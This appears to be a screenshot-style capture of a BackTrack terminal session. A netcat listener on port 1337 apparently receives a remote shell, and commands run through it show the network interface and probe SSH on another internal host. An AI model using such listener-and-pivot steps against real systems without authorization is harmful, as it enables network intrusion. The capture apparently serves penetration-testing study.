 Shell - Konsole
bt ~ # nc -l -p 1337
ifconfig eth0
eth0      Link encap:Ethernet  HWaddr 00:0C:29:18:A9:06
          inet addr:192.168.1.123  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe18:a906/64 Scope:Link
          UP BROADCAST NOTRAILERS RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:62421 errors:0 dropped:0 overruns:0 frame:0
          TX packets:50087 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:4282693 (4.0 MiB)  TX bytes:3603734 (3.4 MiB)
          Interrupt:11 Base address:0x1080
nc 192.168.1.100 22
SSH-1.99-OpenSSH_4.3
root
Protocol mismatch.